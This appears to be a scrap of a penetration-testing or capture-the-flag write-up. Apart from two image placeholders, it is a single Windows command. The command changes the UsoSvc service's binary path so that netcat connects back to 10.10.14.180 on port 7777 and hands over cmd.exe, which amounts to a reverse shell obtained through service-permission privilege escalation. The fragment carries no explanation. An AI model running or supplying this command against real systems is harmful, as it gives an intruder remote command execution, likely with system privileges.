 sc config UsoSvc binpath="c:/windows/temp/nc.exe 10.10.14.180 7777 -e cmd.exe"